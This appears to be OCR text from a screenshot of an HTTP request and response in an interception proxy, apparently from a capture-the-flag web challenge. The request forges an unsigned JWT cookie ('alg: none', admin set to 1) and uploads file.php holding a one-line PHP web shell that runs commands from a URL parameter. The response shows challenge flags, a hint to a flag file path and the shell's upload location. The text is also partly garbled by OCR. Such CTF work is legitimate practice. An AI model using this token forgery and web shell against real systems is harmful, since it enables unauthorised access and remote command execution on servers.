 Pretty Raw Hex \n
2 Host: 18.195.238.165
3 Content-Length: 228
4 Cache-Control: max-age=0
5 Origin: http://18.195.238.165
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypxDJc5BKqvwjF6Sv
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8
0 Sec-GPC: 1
1 Accept-Language: en-US,en;q=0.8
2 Referer: http://18.195.238.165/dashboard.php
3 Accept-Encoding: gzip, deflate, br
4 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VyIjoidXNlciI
sImlhdCI6MTc0ODgwNTA0OSwiYWRtaW4iOiIxIiwiZXhwIjoxNzQ4ODA
4NjQ5fQ==.
5 Connection: keep-alive
6
7 ------WebKitFormBoundarypxDJc5BKqvwjF6Sv
8 Content-Disposition: form-data; name="file2up"; filename
="file.php"
9 Content-Type: application/octet-stream
0
1 <?php system($_GET["cmd"])?>
2
3 ------WebKitFormBoundarypxDJc5BKqvwjF6Sv--
4
Pretty Raw Hex Render \n
Home Upload
Home
Welcome to the dashboard!
First Flag: 6z>Rz\V_R7$y9[3aZW2>xk}kBCC35
("Hint 1 : Brute-forcing and directory discovery are no longer necessary.")
Second Flag: BWCYe2naDfyEvGaasSss1
("Hint 2: Last flag is on '/var/last_flag'.")
File uploaded successfully to: upload/808bc4630fb1fd37/file.php